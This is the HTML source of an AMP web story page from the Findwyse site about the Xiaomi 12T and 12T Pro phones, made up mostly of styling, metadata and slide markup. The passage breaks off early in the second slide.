noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Xiomi 12 T &amp; 12 T Pro - Findwyse"><meta property="og:description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta property="og:url" content="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/"><meta property="og:site_name" content="Findwyse"><meta property="og:updated_time" content="2022-10-10T09:07:16+00:00"><meta property="og:image" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta property="og:image:secure_url" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Xiaomi 12T And 12T Pro | Findwyse"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2022-10-10T09:07:15+00:00"><meta property="article:modified_time" content="2022-10-10T09:07:16+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Xiomi 12 T &amp; 12 T Pro - Findwyse"><meta name="twitter:description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta name="twitter:image" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta name="generator" content="WordPress 6.8.3"><meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32"><link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Alegreya%3Awght%40700&amp;family=Roboto%3Awght%40700" rel="stylesheet"><style amp-custom="">h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._9134a8f{background-color:#ccd9e3}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._180314c{position:absolute;width:320%;height:100%;left:-53.45238%;top:0%}._03b5e34{position:absolute;pointer-events:none;left:18.20388%;top:77.83172%;width:65.53398%;height:8.41424%;opacity:1}._22f6e29{background-color:#ff758f;will-change:transform}._a6222b9{position:absolute;pointer-events:none;left:19.41748%;top:78.47896%;width:64.32039%;height:6.79612%;opacity:1}._04293cb{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.75471698113208% .75471698113208% .75471698113208% .75471698113208%/4.7619047619048% 4.7619047619048% 4.7619047619048% 4.7619047619048%}._e7351ea{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.96792452830189% 0;font-family:"Alegreya",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._47e5cc9{font-weight:700}._c2d22b0{background-color:#d5dbdd}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._e899766{position:absolute;width:320%;height:100%;left:-129.04762%;top:0%}._e49ddd5{position:absolute;pointer-events:none;left:20.63107%;top:68.28479%;width:52.91262%;height:20.22654%;opacity:1}._8d2eed9{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-483.37773%,0)}._099dc43{background-color:#000;will-change:transform}._5e2141a{position:absolute;pointer-events:none;left:19.17476%;top:69.41748%;width:56.06796%;height:18.4466%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._9b72073{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.86580086580087% .86580086580087% .86580086580087% .86580086580087%/1.7543859649123% 1.7543859649123% 1.7543859649123% 1.7543859649123%}._b8c2d4c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.8512987012987% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}._df41d69{font-weight:700;font-style:italic;color:#fff}._3c2ddf3{background-color:#353649}._f02933e{position:absolute;width:320%;height:100%;left:-110%;top:0%}._9db7c3c{position:absolute;pointer-events:none;left:27.6699%;top:70.22654%;width:44.66019%;height:16.99029%;opacity:1}._0c575ea{background-color:#e0aaff;will-change:transform}._d9bf68f{position:absolute;pointer-events:none;left:20.63107%;top:71.0356%;width:58.25243%;height:15.04854%;opacity:1}._450e74d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-135.41667%,0px,0)}._12a9616{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.83333333333333% .83333333333333% .83333333333333% .83333333333333%/2.1505376344086% 2.1505376344086% 2.1505376344086% 2.1505376344086%}._48b7371{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.890625% 0;font-family:"Alegreya",serif;font-size:.404531em;line-height:1.19;text-align:center;padding:0;color:#000}._986283d{font-weight:700;font-style:italic}._f12571b{background-color:#91b5c4}._d183b00{position:absolute;width:320%;height:100%;left:-185%;top:0%}._18e5a8e{position:absolute;pointer-events:none;left:27.6699%;top:69.09385%;width:45.87379%;height:26.21359%;opacity:1}._c3a4b86{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,153.22361%,0)}._339f726{background-color:#fff;will-change:transform}._fac1975{position:absolute;pointer-events:none;left:27.91262%;top:70.22654%;width:45.14563%;height:24.11003%;opacity:1}._e71f088{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(159.67743%,0px,0)}._f8b8881{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.3422818791946% 1.3422818791946% 1.3422818791946% 1.3422818791946%}._48503ad{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.12180779569892% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.404531em;line-height:1.19;text-align:center;padding:0;color:#000}._add7faa{background-color:#56403a}._a0610e7{position:absolute;pointer-events:none;left:27.42718%;top:61.16505%;width:45.14563%;height:27.34628%;opacity:1}._8b56075{background-color:#4b1283;will-change:transform}._10a7cb8{position:absolute;pointer-events:none;left:27.42718%;top:62.13592%;width:45.14563%;height:25.40453%;opacity:1}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._2467f1e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.2738853503185% 1.2738853503185% 1.2738853503185% 1.2738853503185%}._08ce16d{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10719086021505% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.355987em;line-height:1.19;text-align:center;padding:0;color:#000}._03aef86{font-weight:700;font-style:italic;color:#ffffb7}._0835d14{position:absolute;width:320%;height:100%;left:-8.21429%;top:0%}._a03988f{position:absolute;pointer-events:none;left:23.05825%;top:69.57929%;width:47.08738%;height:23.46278%;opacity:1}._cbb314c{background-color:#ffbc35;will-change:transform}._fabbf69{position:absolute;pointer-events:none;left:24.27184%;top:69.90291%;width:45.14563%;height:22.81553%;opacity:1}._3b92d72{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(167.74195%,0px,0)}._fb8db83{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:rotateZ(180deg)}._2f21763{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.4184397163121% 1.4184397163121% 1.4184397163121% 1.4184397163121%}._d2c7a53{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.0572580645161% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}._abf076d{position:absolute;width:387.2%;height:121%;left:-178.17143%;top:-10.63356%}._27f1700{position:absolute;pointer-events:none;left:22.81553%;top:66.01942%;width:45.87379%;height:18.60841%;opacity:1}._2e4d8ca{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.33333333333333)}._9be0c2c{background-color:#d4e4c0;will-change:transform}._af590dc{position:absolute;pointer-events:none;left:23.78641%;top:66.18123%;width:45.14563%;height:18.28479%;opacity:1}._3b49a8d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-152.68818%,0px,0)}._c7e9d4b{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:rotateZ(-180deg)}._8d1b82f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.7699115044248% 1.7699115044248% 1.7699115044248% 1.7699115044248%}._ab56384{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.3790322580645% 0;font-family:"Alegreya",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._0820bd0{font-weight:700;font-style:italic;color:#4b1283}._1e568ab{background-color:#cacacc}._960faf8{position:absolute;width:432.00001%;height:135%;left:-55.31548%;top:-11.95705%}._cd05561{position:absolute;pointer-events:none;left:27.6699%;top:74.75728%;width:43.93204%;height:13.91586%;opacity:1}._9fa7ea1{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(164.64089%,0px,0)}._32eb1ef{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.15)}._0cf614d{background-color:#6d9fff;will-change:transform}._3f097f4{position:absolute;pointer-events:none;left:27.42718%;top:74.75728%;width:43.93204%;height:13.91586%;opacity:1}._2a4d6ee{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-703.74666%,0)}._d886b6f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.1049723756906% 1.1049723756906% 1.1049723756906% 1.1049723756906%/2.3255813953488% 2.3255813953488% 2.3255813953488% 2.3255813953488%}._892338c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.0864640883978% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Findwyse » Feed" href="https://findwyse.com/feed/"><link rel="alternate" type="application/rss+xml" title="Findwyse » Comments Feed" href="https://findwyse.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Findwyse » Stories Feed" href="https://findwyse.com/web-stories/feed/"><title>Xiomi 12 T &amp; 12 T Pro - Findwyse</title><link rel="canonical" href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","logo":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/09/cropped-findwyse-dp.jpg","width":"96","height":"96"},"image":{"@id":"https://findwyse.com/#logo"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp","url":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp","width":"640","height":"853","caption":"Xiaomi 12T And 12T Pro | Findwyse","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/","name":"Xiomi 12 T &#038; 12 T Pro"}}]},{"@type":"WebPage","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage","url":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/","name":"Xiomi 12 T &amp; 12 T Pro - Findwyse","datePublished":"2022-10-10T09:07:15+00:00","dateModified":"2022-10-10T09:07:16+00:00","isPartOf":{"@id":"https://findwyse.com/#website"},"primaryImageOfPage":{"@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#breadcrumb"}},{"@type":"Person","@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex","url":"https://findwyse.com/author/samiksha-kathuria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Alex","inLanguage":"en-US"},"sameAs":["https://findwyse.com/"]},{"@type":"Article","headline":"Xiomi 12 T &amp; 12 T Pro - Findwyse","datePublished":"2022-10-10T09:07:15+00:00","dateModified":"2022-10-10T09:07:16+00:00","author":{"@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex"},"publisher":{"@id":"https://findwyse.com/#person"},"description":"Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model.","name":"Xiomi 12 T &amp; 12 T Pro - Findwyse","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#richSnippet","isPartOf":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage"},"image":{"@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://findwyse.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/web-stories/v1/web-story/6949"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd"><link rel="prev" title="Xiaomi 12T Series and Redmi Pad" href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/"><link rel="next" title="Infinix Zero Ultra 5G" href="https://findwyse.com/web-stories/infinix-zero-ultra-5g/"><link rel="shortlink" href="https://findwyse.com/?p=6949"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fweb-stories%2Fxiomi-12-t-12-t-pro%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fweb-stories%2Fxiomi-12-t-12-t-pro%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Findwyse" publisher-logo-src="https://findwyse.com/wp-content/uploads/2022/09/cropped-findwyse-dp.jpg" title="Xiomi 12 T &amp; 12 T Pro" poster-portrait-src="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp" background-audio="https://findwyse.com/wp-content/uploads/2022/09/Mc-Denofo-Song.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="b405df75-78fd-490e-bfc0-366a9db72d6a" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9134a8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-50e50012-be59-4ad3-887f-e2c92f027dca"><div data-leaf-element="true" class="_180314c"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp" alt="Xiaomi 12T" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_03b5e34"><div class="_89d52dd mask" id="el-a55a0817-14e8-43cd-b4e3-7230aa522013"><div class="_22f6e29 fill"></div></div></div><div class="_a6222b9"><div id="el-7a2910ce-ebd3-463f-bbea-46702e19a2ed" class="_04293cb"><h2 class="_e7351ea fill text-wrapper"><span><span class="_47e5cc9">Xiomi 12 T &amp; 12 T Pro</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7c4fe780-6f59-49a1-a077-4b2947567bf7" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d357832d-6fb8-4c74-af33-68bdd7caa26f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-28.422619019239974%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a8418420-58fa-42d6-911f-6bc016399d22","keyframes":[{"offset":0,"transform":"translate3d(0, -483.37773%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -135.925817676%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -46.210910988%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -17.353260507%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -7.540692588%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":1600,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cdc82050-0c6e-4476-99d8-ed201c8a85f8","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c2d22b0 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d357832d-6fb8-4c74-af33-68bdd7caa26f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-9348afd2-5945-4e19-912d-74537b125464"><div data-leaf-element="true" class="_e899766"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-Edm.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-Edm.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e49ddd5"><div 